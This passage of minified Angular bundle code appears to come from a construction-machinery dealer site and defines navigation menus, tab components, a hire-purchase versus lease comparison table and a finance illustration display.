tt(e));}onStartReservation(e){ve([this.store.select(Kt.dealerMachine),this.store.select(vt.showFinanceCalculator)]).subscribe(([n,i])=>{this.checkoutService.handleStartReservation(n,e,i);}).unsubscribe();}onStartStockSearch(e){this.startStockSearch.emit(e);}getCountryOffer(e){if(!(!e?.publishedOffers||e.publishedOffers.length===0||!this.currentCountry))return e.publishedOffers.find(n=>n.countryId===this.currentCountry.id);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-general-information"]],inputs:{user:"user",dealerId:"dealerId",dealerMachines:"dealerMachines",currentCountry:"currentCountry",jcbMachine:"jcbMachine",ranges:"ranges",machinePage:"machinePage",showStockSearchResults:"showStockSearchResults",params:"params"},outputs:{offerButtonClicked:"offerButtonClicked",startStockSearch:"startStockSearch",setDealerMachineAsActive:"setDealerMachineAsActive",toggleShowStockSearchResults:"toggleShowStockSearchResults"},decls:1,vars:1,consts:[["class","pl-lg-4",4,"ngIf"],[1,"pl-lg-4"],[1,"d-lg-none"],[3,"offerButtonClicked","videoUrl","video360Url","images","primaryBuildCodes","machineName","publishedOffer"],[1,"border","rounded-lg","mt-lg-5","mt-3","mb-4"],[3,"selectedMachineChanged","rangeName","machineName","machineDetails","shouldDisplayPrice","price","shouldDisplaySalesTax","isSpecSelectAvailable","currentMachine","dealerMachines"],["class","price-box",3,"id",4,"ngIf"],[4,"ngIf"],[1,"price-box",3,"id"],[3,"showSalesTax","user","dealerId","machine","data","country","showStockSearchResults","startReservation","startStockSearch","toggleShowStockSearchResults","setDealerMachineAsActive",4,"ngIf"],[3,"startReservation","startStockSearch","toggleShowStockSearchResults","setDealerMachineAsActive","showSalesTax","user","dealerId","machine","data","country","showStockSearchResults"],[3,"machine",4,"ngIf"],[3,"machine"]],template:function(n,i){n&1&&d(0,la,15,34,"div",0),n&2&&s("ngIf",i.ranges&&i.machine());},dependencies:[b,nt,Vn,Mi,K,q,je,Pe,Ti,fi],styles:[".range-name[_ngcontent-%COMP%]{color:#fcb026;text-transform:uppercase;font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;font-weight:400}.machine-name[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:3.5rem;font-weight:400}@media (max-width: 991.98px){.machine-name[_ngcontent-%COMP%]{font-size:3rem}}@media (max-width: 575.98px){.machine-name[_ngcontent-%COMP%]{font-size:2.25rem}}.machine-detail[_ngcontent-%COMP%]{font-size:1.3125rem;font-family:jcbeuro,sans-serif;font-weight:400}@media (max-width: 991.98px){.machine-detail[_ngcontent-%COMP%]{font-size:1.125rem}}@media (max-width: 575.98px){.machine-detail[_ngcontent-%COMP%]{font-size:1rem}}.price-box[_ngcontent-%COMP%], .header[_ngcontent-%COMP%]{padding:2rem}@media (max-width: 991.98px){.price-box[_ngcontent-%COMP%], .header[_ngcontent-%COMP%]{padding:1.5rem}}@media (max-width: 767.98px){.price-box[_ngcontent-%COMP%], .header[_ngcontent-%COMP%]{padding:1.25rem}}@media (max-width: 575.98px){.price-box[_ngcontent-%COMP%], .header[_ngcontent-%COMP%]{padding:1rem}}.price-box[_ngcontent-%COMP%]{background:#212121;border-bottom-left-radius:10px;border-bottom-right-radius:10px;transition:1s;color:#9e9e9e}.description[_ngcontent-%COMP%]{font-family:jcbeuro,sans-serif;color:#fff}.spec__header[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:space-between;margin-bottom:.5rem}.spec__header__title[_ngcontent-%COMP%]{font-size:.875rem}.spec__header__link[_ngcontent-%COMP%]{color:#000;text-decoration:underline}.spec__input[_ngcontent-%COMP%]{color:#000;font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}.payment-method-box[_ngcontent-%COMP%]{padding:10px 10px 8px}.price__buy-now__value[_ngcontent-%COMP%]{display:inline-block;vertical-align:baseline;font-family:jcbeurocondensed,sans-serif;font-size:2.5rem}.price__buy-now__info[_ngcontent-%COMP%]{display:inline-block;vertical-align:baseline;margin-left:.5rem;color:#6c757d;font-size:.625rem}"]});}}return t;})();var _a=["*"];function da(t,_){if(t&1){let e=P();o(0,"div",10),I("click",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.BuildSpecification));})("keydown.space",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.BuildSpecification));})("keydown.enter",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.BuildSpecification));}),m(1,3),a();}}function pa(t,_){if(t&1){let e=P();o(0,"div",10),I("click",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.FinanceIllustrationOrCalculator));})("keydown.space",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.FinanceIllustrationOrCalculator));})("keydown.enter",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.FinanceIllustrationOrCalculator));}),m(1,4),a();}}var vi=(()=>{class t{constructor(e,n){this.ssrService=e,this.scrollingService=n,this.machineName="",this.showFinance=!1,this.showBuildSpecs=!1,this.ScrollToId=B;}scrollToSection(e){this.scrollingService.scrollToAnchor(e);}scrollToTop(){this.ssrService.isBrowser()&&this.scrollingService.scrollToTop();}static{this.ɵfac=function(n){return new(n||t)(O(_e),O(fe));};}static{this.ɵcmp=N({type:t,selectors:[["app-nav-menu"]],inputs:{machineName:"machineName",showFinance:"showFinance",showBuildSpecs:"showBuildSpecs"},ngContentSelectors:_a,decls:16,vars:3,consts:()=>{let e;e="Overview";let n;n="Technical specification";let i;i="Highlights";let r;r="Build specification";let E;return E="Finance",[e,n,i,r,E,[1,"menu","d-none","d-lg-block"],[1,"container"],[1,"row"],[1,"col-9","py-2","menu__container"],[1,"font-weight-bold"],["role","button","tabindex","0",1,"menu__item",3,"click","keydown.space","keydown.enter"],["role","button","tabindex","0","class","menu__item",3,"click","keydown.space","keydown.enter",4,"ngIf"],[1,"col-3"]];},template:function(n,i){n&1&&(ke(),o(0,"div",5)(1,"div",6)(2,"div",7)(3,"div",8)(4,"div",9),p(5),a(),o(6,"div",10),I("click",function(){return i.scrollToTop();})("keydown.space",function(){return i.scrollToTop();})("keydown.enter",function(){return i.scrollToTop();}),m(7,0),a(),o(8,"div",10),I("click",function(){return i.scrollToSection(i.ScrollToId.TechnicalSpecification);})("keydown.space",function(){return i.scrollToSection(i.ScrollToId.TechnicalSpecification);})("keydown.enter",function(){return i.scrollToSection(i.ScrollToId.TechnicalSpecification);}),m(9,1),a(),d(10,da,2,0,"div",11),o(11,"div",10),I("click",function(){return i.scrollToSection(i.ScrollToId.MachineHighlights);})("keydown.space",function(){return i.scrollToSection(i.ScrollToId.MachineHighlights);})("keydown.enter",function(){return i.scrollToSection(i.ScrollToId.MachineHighlights);}),m(12,2),a(),d(13,pa,2,0,"div",11),a(),o(14,"div",12),De(15),a()()()()),n&2&&(c(5),x(i.machineName),c(5),s("ngIf",i.showBuildSpecs),c(3),s("ngIf",i.showFinance));},dependencies:[b],styles:[".menu[_ngcontent-%COMP%]{position:sticky;top:126px;background-color:#eee;z-index:7;width:100%;padding:12px 0}.menu__container[_ngcontent-%COMP%]{display:flex;gap:26px;color:#212121;align-items:center}.menu__item[_ngcontent-%COMP%]{color:#757575}.menu__item[_ngcontent-%COMP%]:hover{cursor:pointer;color:#212121}"]});}}return t;})();var ma=["mobileMenuRef"],ua=["*"];function fa(t,_){if(t&1){let e=P();o(0,"div",17),I("click",function(){u(e);let i=l(2);return f(i.scrollToSection(i.ScrollToId.BuildSpecification));})("keydown.space",function(){u(e);let i=l(2);return f(i.scrollToSection(i.ScrollToId.BuildSpecification));})("keydown.enter",function(){u(e);let i=l(2);return f(i.scrollToSection(i.ScrollToId.BuildSpecification));}),m(1,5),a();}}function ga(t,_){if(t&1){let e=P();o(0,"div",20),I("click",function(){u(e);let i=l(2);return f(i.scrollToSection(i.ScrollToId.FinanceIllustrationOrCalculator));})("keydown.space",function(){u(e);let i=l(2);return f(i.scrollToSection(i.ScrollToId.FinanceIllustrationOrCalculator));})("keydown.enter",function(){u(e);let i=l(2);return f(i.scrollToSection(i.ScrollToId.FinanceIllustrationOrCalculator));}),m(1,6),a();}}function ha(t,_){if(t&1){let e=P();o(0,"div",17),I("click",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.TechnicalSpecification));})("keydown.space",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.TechnicalSpecification));})("keydown.enter",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.TechnicalSpecification));}),m(1,3),a(),d(2,fa,2,0,"div",18),o(3,"div",17),I("click",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.MachineHighlights));})("keydown.space",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.MachineHighlights));})("keydown.enter",function(){u(e);let i=l();return f(i.scrollToSection(i.ScrollToId.MachineHighlights));}),m(4,4),a(),d(5,ga,2,0,"div",19);}if(t&2){let e=l();c(2),s("ngIf",e.showBuildSpecs),c(3),s("ngIf",e.showFinance);}}function Ca(t,_){}function Sa(t,_){if(t&1&&d(0,Ca,0,0,"ng-template",21),t&2){l();let e=y(1);s("ngTemplateOutlet",e);}}var Oi=(()=>{class t{constructor(e,n){this.ssrService=e,this.scrollingService=n,this.machineName="",this.showFinance=!1,this.showBuildSpecs=!1,this.ScrollToId=B,this.isMenuOpen=!1;}ngOnInit(){this.ssrService.isBrowser()&&(this.generalInfoElement=document.getElementById("machine-details-general-information"));}onScroll(){if(this.ssrService.isBrowser()){let{bottom:e}=this.generalInfoElement.getBoundingClientRect();if(!this.mobileMenuRef)return;e>1&&this.mobileMenuRef.nativeElement.style.display!=="none"&&(this.mobileMenuRef.nativeElement.style.display="none"),e<=1&&this.mobileMenuRef.nativeElement.style.display!=="block"&&(this.mobileMenuRef.nativeElement.style.display="block");}}scrollToSection(e){this.scrollingService.scrollToAnchor(e),this.closeMenu();}scrollToTop(){this.ssrService.isBrowser()&&(this.scrollingService.scrollToTop(),this.closeMenu());}toggleMenu(){this.isMenuOpen=!this.isMenuOpen;}closeMenu(){this.isMenuOpen=!1;}static{this.ɵfac=function(n){return new(n||t)(O(_e),O(fe));};}static{this.ɵcmp=N({type:t,selectors:[["app-nav-menu-mobile"]],viewQuery:function(n,i){if(n&1&&$(ma,5),n&2){let r;G(r=U())&&(i.mobileMenuRef=r.first);}},hostAttrs:[1,"d-block","d-lg-none"],hostBindings:function(n,i){n&1&&I("scroll",function(){return i.onScroll();},!1,pn);},inputs:{machineName:"machineName",showFinance:"showFinance",showBuildSpecs:"showBuildSpecs"},ngContentSelectors:ua,decls:16,vars:4,consts:()=>{let e;e="toggle menu";let n;n="Overview";let i;i=" Technical specification ";let r;r="Highlights ";let E;E=" Build specification ";let T;return T=" Finance ",[["menuItems",""],["mobileMenuRef",""],n,i,r,E,T,[1,"mobile-menu","py-2"],[1,"container"],[1,"row","py-1"],[1,"col-7","font-weight-bold"],[1,"col-5","d-flex","justify-content-end"],["role","button","tabindex","0",1,"mobile-menu__item","mr-3",3,"click","keydown.space","keydown.enter"],["aria-label",e,1,"open-close-btn",3,"click"],[1,"text-grey-600"],[4,"ngIf"],[1,"cta"],["role","button","tabindex","0",1,"row","py-1","justify-content-center","mobile-menu__item",3,"click","keydown.space","keydown.enter"],["role","button","tabindex","0","class","row py-1 justify-content-center mobile-menu__item",3,"click","keydown.space","keydown.enter",4,"ngIf"],["role","button","tabindex","0","class","row py-2 justify-content-center mobile-menu__item",3,"click","keydown.space","keydown.enter",4,"ngIf"],["role","button","tabindex","0",1,"row","py-2","justify-content-center","mobile-menu__item",3,"click","keydown.space","keydown.enter"],[3,"ngTemplateOutlet"]];},template:function(n,i){if(n&1){let r=P();ke(),d(0,ha,6,2,"ng-template",null,0,L),o(2,"div",7,1)(4,"div",8)(5,"div",9)(6,"div",10),p(7),a(),o(8,"div",11)(9,"div",12),I("click",function(){return u(r),f(i.scrollToTop());})("keydown.space",function(){return u(r),f(i.scrollToTop());})("keydown.enter",function(){return u(r),f(i.scrollToTop());}),m(10,2),a(),o(11,"button",13),I("click",function(){return u(r),f(i.toggleMenu());}),g(12,"i",14),a()()(),d(13,Sa,1,1,null,15),a()(),o(14,"div",16),De(15),a();}n&2&&(c(7),x(i.machineName),c(5),ee(i.isMenuOpen?"icon-chevron-up":"icon-chevron-down"),c(),s("ngIf",i.isMenuOpen));},dependencies:[b,Ce],styles:[".mobile-menu[_ngcontent-%COMP%]{background-color:#eee;color:#212121;z-index:100;width:100%;display:none;position:fixed;top:114px}.mobile-menu__item[_ngcontent-%COMP%]{color:#757575;cursor:pointer}.mobile-menu__item[_ngcontent-%COMP%]:hover{color:#212121}.open-close-btn[_ngcontent-%COMP%]{background-color:transparent;border:none}.cta[_ngcontent-%COMP%]{position:fixed;width:100%;left:0;bottom:0;background-color:#eee;z-index:200}"]});}}return t;})();var w=function(t){return t.Yes="acknowledge",t.No="close",t;}(w||{}),Pi=[{text:"Accurate Cashflow Budgeting",hp:{icon:w.Yes},lease:{icon:w.Yes}},{text:"You can own the goods at the end of the agreement",hp:{icon:w.Yes},lease:{icon:w.No}},{text:"VAT Reclaimable",hp:{icon:w.Yes},lease:{text:"VAT on rentals not the capital cost"}},{text:"Eligible for Annual Investment Allowance (AIA)",hp:{icon:w.Yes},lease:{icon:w.No}},{text:"Eligible for corporation tax full-expensing tax relief",hp:{icon:w.Yes},lease:{icon:w.No}},{text:"Spread impact of VAT",hp:{text:"Possible"},lease:{icon:w.Yes}},{text:"Fixed rate of interest",hp:{icon:w.Yes},lease:{icon:w.Yes}},{text:"Fixed repayments of capital and interest",hp:{icon:w.Yes},lease:{icon:w.Yes}},{text:"Separate payments of interest and capital",hp:{icon:w.No},lease:{icon:w.No}},{text:"Protected if interest rate rises",hp:{icon:w.Yes},lease:{icon:w.Yes}},{text:"Save if the interest rate / base rate goes down",hp:{icon:w.No},lease:{icon:w.No}},{text:"Can make lump sum payments and save on interest",hp:{icon:w.No},lease:{icon:w.No}},{text:"Attractive if you're likely to end the agreement early",hp:{icon:w.No},lease:{icon:w.No}},{text:"Seasonal payment options can be pre-agreed",hp:{icon:w.Yes},lease:{icon:w.Yes}},{text:"Unplanned payment holidays are available",hp:{icon:w.No},lease:{icon:w.No}},{text:"Profit opportunities on disposal",hp:{text:"Possible"},lease:{text:"Possible"}},{text:"Protected against possible losses on disposal (subject to return conditions)",hp:{icon:w.No},lease:{icon:w.Yes}},{text:"Available on regulated credit agreements (i.e. as sole trader or partnership of three or fewer borrowing up to \xA325,000)",hp:{icon:w.Yes},lease:{icon:w.Yes}}];var Ea=["ref"],Ia=["featureTitleRef"];function Ma(t,_){if(t&1&&(M(0),g(1,"i"),A()),t&2){let e=_.ngIf;c(),ee("icon-"+e);}}function Aa(t,_){if(t&1&&(M(0),p(1),A()),t&2){let e=l().$implicit;c(),x(e.hp.text);}}function Ta(t,_){t&1&&(M(0),p(1,"N/A"),A());}function Na(t,_){if(t&1&&(M(0),g(1,"i"),A()),t&2){let e=_.ngIf;c(),ee("icon-"+e);}}function va(t,_){if(t&1&&(M(0),p(1),A()),t&2){let e=l().$implicit;c(),x(e.lease.text);}}function Oa(t,_){t&1&&(M(0),p(1,"N/A"),A());}function Pa(t,_){if(t&1&&(o(0,"tr")(1,"td")(2,"div",17),p(3),a()(),o(4,"td")(5,"div",18),d(6,Ma,2,2,"ng-container",19)(7,Aa,2,1,"ng-container",19)(8,Ta,2,0,"ng-container",19),a()(),o(9,"td")(10,"div",18),d(11,Na,2,2,"ng-container",19)(12,va,2,1,"ng-container",19)(13,Oa,2,0,"ng-container",19),a()()()),t&2){let e=_.$implicit;c(3),x(e.text),c(3),s("ngIf",e.hp.icon),c(),s("ngIf",e.hp.text&&!e.hp.icon),c(),s("ngIf",!e.hp.text&&!e.hp.icon),c(3),s("ngIf",e.lease.icon),c(),s("ngIf",e.lease.text&&!e.lease.icon),c(),s("ngIf",!e.lease.text&&!e.lease.icon);}}function ba(t,_){if(t&1&&(o(0,"table",11)(1,"thead")(2,"tr")(3,"th",12)(4,"div",13,2),m(6,3),a(),o(7,"div"),m(8,4),a()(),o(9,"th",14)(10,"div"),m(11,5),a(),o(12,"div",15),Ae(13,6),g(14,"br"),Te(),a()(),o(15,"th",14)(16,"div"),m(17,7),a(),o(18,"div",15),m(19,8),a()()()(),o(20,"tbody"),d(21,Pa,14,7,"tr",16),a()(),o(22,"p"),m(23,9),a()),t&2){let e=l();c(21),s("ngForOf",e.FeaturesAndBenefits);}}var Lt=(()=>{class t{constructor(){this.ModalWidth=ze,this.FeaturesAndBenefits=Pi,this.environmentInjector=F(he);}show(){this.modal.open(),ge(this.environmentInjector,()=>{me(()=>{this.featureTitleRef?.nativeElement.focus();});});}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-features-and-benefits"]],viewQuery:function(n,i){if(n&1&&($(Ea,5),$(Ia,5)),n&2){let r;G(r=U())&&(i.modal=r.first),G(r=U())&&(i.featureTitleRef=r.first);}},decls:4,vars:3,consts:()=>{let e;e="FEATURE";let n;n="Use the specific features listed below to help compare our range of products and find the one that best suits your needs";let i;i="OWN IT";let r;r="Fixed Rate"+"\uFFFD#14\uFFFD\uFFFD/#14\uFFFD"+"Hire Purchase";let E;E="LEASE IT";let T;T="JCB Flexilease";let R;return R="",[["featuresTemplate",""],["ref",""],["featureTitleRef",""],e,n,i,r,E,T,R,[3,"template","minimal","modalWidth"],[1,"table"],[1,"align-middle"],["role","document","tabindex","-1"],[1,"text-center"],[1,"table-header-finance-type"],[4,"ngFor","ngForOf"],[1,"data"],[1,"data","text-center"],[4,"ngIf"]];},template:function(n,i){if(n&1&&(d(0,ba,24,1,"ng-template",null,0,L),g(2,"app-modal",10,1)),n&2){let r=y(1);c(2),s("template",r)("minimal",!0)("modalWidth",i.ModalWidth.Wide);}},dependencies:[z,b,Xe],styles:["table.table[_ngcontent-%COMP%]{height:100%}@media (max-width: 991.98px){table.table[_ngcontent-%COMP%]{margin-top:1rem}}table.table[_ngcontent-%COMP%]   thead[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]{background-color:#fcb026}table.table[_ngcontent-%COMP%]   thead[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{border:none;font-size:1.5rem;font-family:jcbeurocondensed,sans-serif;padding:.75rem 1.5rem;white-space:pre-wrap}table.table[_ngcontent-%COMP%]   thead[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]:first-child{border-top-left-radius:.25rem}table.table[_ngcontent-%COMP%]   thead[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]:last-child{border-top-right-radius:.25rem}@media (max-width: 991.98px){table.table[_ngcontent-%COMP%]   thead[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{font-size:1.125rem;padding:.75rem}}@media (max-width: 767.98px){table.table[_ngcontent-%COMP%]   thead[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{font-size:1rem;padding:.5rem}}table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{border:none;background-color:#eee;padding:0 1px 1px 0;height:100%}table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]:first-child{padding-left:1px}table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data[_ngcontent-%COMP%]{display:flex;align-items:center;height:100%;color:#525252;background-color:#fff;padding:.75rem 1.5rem;font-size:1rem}table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data.text-center[_ngcontent-%COMP%]{justify-content:center}table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:.5rem;border-radius:50%;font-size:.875rem;background-color:#212121;color:#fff}@media (max-width: 991.98px){table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:.4rem}}@media (max-width: 767.98px){table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.8125rem;padding:.4rem}}@media (max-width: 991.98px){table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data[_ngcontent-%COMP%]{padding:.75rem}}@media (max-width: 767.98px){table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data[_ngcontent-%COMP%]{font-size:.875rem;padding:.5rem}}.table-header-finance-type[_ngcontent-%COMP%]{font-size:1rem}@media (max-width: 767.98px){.table-header-finance-type[_ngcontent-%COMP%]{font-size:.8125rem}}"]});}}return t;})();function ya(t,_){if(t&1&&(o(0,"div",6),p(1),a()),t&2){let e=l().$implicit;c(),x(e.text);}}function xa(t,_){t&1&&Me(0);}function Ra(t,_){if(t&1&&(M(0),d(1,xa,1,0,"ng-container",7),A()),t&2){let e=l().$implicit;c(),s("ngTemplateOutlet",e.template);}}function Fa(t,_){if(t&1){let e=P();o(0,"a",3),I("click",function(){let i=u(e).$implicit,r=l();return f(r.onTabClicked(i));}),d(1,ya,2,1,"div",4)(2,Ra,2,1,"ng-container",5),a();}if(t&2){let e=_.$implicit,n=l();oe("tabs__tab--active",n.value!==void 0&&n.value===e.value)("tabs__tab--disabled",e.isDisabled),s("routerLink",e.routerLink)("routerLinkActive",e.routerLink?"tabs__tab--active":""),c(),s("ngIf",e.text),c(),s("ngIf",e.template);}}var wt=(()=>{class t{constructor(){this.takeFullWidth=!1,this.grouped=!1,this.valueChange=new D(),this.tabs=[];}registerTab(e){let{text:n,template:i,value:r,routerLink:E}=e;if(!n&&!i&&!Vt.production)throw new Error('[Tab] Invalid tab, missing text or template. Use as <app-tab text="Tab text"></app-tab> or <app-tab [template]="myTemplate"></app-tab>');if(this.tabs.some(v=>r&&v.value===r||E&&v.routerLink===E)&&!Vt.production)throw new Error(`[Tab] There is already a tab with routerLink "${E}". Tab routerLink must be unique.`);let R=e.value?this.tabs.findIndex(v=>v.value===r):this.tabs.findIndex(v=>v.routerLink===E);R!==-1?this.tabs[R]=e:this.tabs.push(e);}onTabClicked(e){e.isDisabled||this.valueChange.emit(e.value);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-tabs"]],inputs:{value:"value",takeFullWidth:"takeFullWidth",grouped:"grouped"},outputs:{valueChange:"valueChange"},decls:3,vars:5,consts:[[1,"tabs"],[1,"tabs__container"],["class","tabs__tab",3,"tabs__tab--active","tabs__tab--disabled","routerLink","routerLinkActive","click",4,"ngFor","ngForOf"],[1,"tabs__tab",3,"click","routerLink","routerLinkActive"],["class","tabs__tab__text-content",4,"ngIf"],[4,"ngIf"],[1,"tabs__tab__text-content"],[4,"ngTemplateOutlet"]],template:function(n,i){n&1&&(o(0,"div",0)(1,"div",1),d(2,Fa,3,8,"a",2),a()()),n&2&&(oe("tabs--grouped",i.grouped)("tabs--full-width",i.takeFullWidth),c(2),s("ngForOf",i.tabs));},dependencies:[z,ut,On,b,Ce],styles:[".tabs[_ngcontent-%COMP%]{display:inline-flex;max-width:100%;overflow-x:auto}.tabs--grouped[_ngcontent-%COMP%]{border-bottom:0}.tabs--full-width[_ngcontent-%COMP%], .tabs--full-width[_ngcontent-%COMP%]   .tabs__container[_ngcontent-%COMP%]{width:100%}.tabs--full-width[_ngcontent-%COMP%]   .tabs__tab[_ngcontent-%COMP%]{flex-grow:1}.tabs__container[_ngcontent-%COMP%]{display:inline-flex;align-items:stretch;flex-wrap:nowrap}.tabs__tab[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:center;position:relative;z-index:1;height:100%;border-right:1px solid #EEEEEE;text-align:center;text-decoration:none;cursor:pointer;-webkit-user-select:none;user-select:none;transition:background-color .2s ease,color .2s ease,box-shadow .2s ease;box-shadow:none;color:#6c757d;background-color:#fafafa;font-size:.9rem;font-weight:400;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.tabs__tab[_ngcontent-%COMP%]:last-child{border-right:0}.tabs__tab[_ngcontent-%COMP%]:hover, .tabs__tab--active[_ngcontent-%COMP%]{color:#212121;background-color:#fff}.tabs__tab[_ngcontent-%COMP%]:hover, .tabs__tab--disabled[_ngcontent-%COMP%]{color:#757575}.tabs__tab--disabled[_ngcontent-%COMP%]{cursor:default;opacity:.5;text-decoration:none}.tabs__tab--active[_ngcontent-%COMP%]{z-index:2;box-shadow:1px 1px 10px #0000000d;border-bottom:3px solid #FCB026}.tabs__tab__text-content[_ngcontent-%COMP%]{display:block;min-width:125px;padding:.75rem 1.5rem}"]});}}return t;})();var bi=(()=>{class t{constructor(e){this.host=e,this.isDisabled=!1;}ngOnChanges(){this.host?.registerTab({text:this.text,template:this.template,routerLink:this.routerLink,value:this.value,isDisabled:this.isDisabled});}static{this.ɵfac=function(n){return new(n||t)(O(wt,1));};}static{this.ɵcmp=N({type:t,selectors:[["app-tab"]],inputs:{template:"template",routerLink:"routerLink",value:"value",text:"text",isDisabled:"isDisabled"},features:[we],decls:0,vars:0,template:function(n,i){},encapsulation:2});}}return t;})();function wa(t,_){t&1&&(o(0,"span"),m(1,2),a());}function ka(t,_){t&1&&(o(0,"span"),m(1,3),a());}function Da(t,_){t&1&&(o(0,"div",17)(1,"div",18),p(2,"Finance Term"),a(),o(3,"div",19),p(4,"48 Months"),a()());}function Ba(t,_){t&1&&Me(0);}function Ha(t,_){if(t&1&&(M(0),d(1,Ba,1,0,"ng-container",20),A()),t&2){l();let e=y(2);c(),s("ngTemplateOutlet",e);}}function $a(t,_){if(t&1&&(M(0),d(1,Da,5,0,"ng-template",null,0,L),o(3,"div",13)(4,"div",14),p(5,"WEEKLY ILLUSTRATION"),a(),o(6,"div",15),p(7,"\xA3211.13 + (\xA3253.35 VAT)"),a()(),d(8,Ha,2,1,"ng-container",16),A()),t&2){let e=l();c(8),s("ngForOf",e.loadingRowsArray);}}function Ga(t,_){if(t&1&&(M(0),o(1,"div",21)(2,"h3",22),m(3,4),a(),o(4,"div",23),g(5,"app-hero",24),a(),o(6,"div",25)(7,"div"),m(8,5),a(),o(9,"div"),m(10,6),a()()(),A()),t&2){let e=l();c(5),s("size",250)("name",e.HeroName.Issue);}}function Ua(t,_){if(t&1&&(o(0,"span",27),m(1,7),h(2,"localisePrice"),h(3,"displayLocalisedCurrency"),a()),t&2){let e=l(4);c(3),ce(C(3,3,C(2,1,e.machine.deposits))),se(1);}}function Va(t,_){if(t&1&&(M(0),o(1,"div")(2,"div"),p(3),h(4,"uppercase"),d(5,Ua,4,5,"span",26),a(),o(6,"div"),p(7),a()(),A()),t&2){let e=_.$implicit,n=l(3);c(),ee("illustration__pair "+e.pairExtraClass),c(),ee("illustration__pair__key "+e.keyExtraClass),c(),ae(" ",C(4,9,e.key)," "),c(2),s("ngIf",e.addOn===n.FinanceFiledAddOn.depositInfo),c(),ee("illustration__pair__value "+e.valueExtraClass),c(),x(e.value);}}function za(t,_){if(t&1&&(M(0),d(1,Va,8,11,"ng-container",16),h(2,"async"),A()),t&2){let e=_.ngIf,n=l(2);c(),s("ngForOf",C(2,1,n.getQuoteValues(e)));}}function Xa(t,_){if(t&1&&(M(0),d(1,za,3,3,"ng-container",11),h(2,"async"),A()),t&2){let e=l();c(),s("ngIf",C(2,1,e.loadedQuote$));}}var yi=(()=>{class t{constructor(e){this.financeService=e,this.store=F(J),this.quoteLoaded$=this.store.select(it.loaded),this.quoteLoading$=this.store.select(it.loading),this.quoteFailed$=this.store.select(it.failed),this.quote$=this.store.select(it.quote),this.loadedQuote$=this.quote$.pipe(Y(n=>this.getQuoteValues(n).pipe(xe(i=>{this.loadingRowsArray=[...Array(i?.length||5).keys()];}),j(()=>n)))),this.loadingRowsArray=[...Array(10).keys()],this.FinanceFiledAddOn=Tt,this.MachineFinance=re,this.HeroName=Je;}getQuoteValues(e){return this.financeType===re.Lease?this.financeService.getLeaseFields(e):this.financeService.getHPFields(e);}static{this.ɵfac=function(n){return new(n||t)(O(Ee));};}static{this.ɵcmp=N({type:t,selectors:[["app-finance-calculator-illustration"]],inputs:{machine:"machine",financeType:"financeType"},decls:13,vars:11,consts:()=>{let e;e="Based on your chosen finance term.";let n;n="LEASE FINANCE ILLUSTRATION";let i;i="HIRE PURCHASE FINANCE ILLUSTRATION";let r;r=" Oops... Something went wrong. ";let E;E="We have encountered a problem while loading the content.";let T;T="Please try to visit us later.";let R;return R=" (includes "+"\uFFFD0\uFFFD"+" reservation fee) 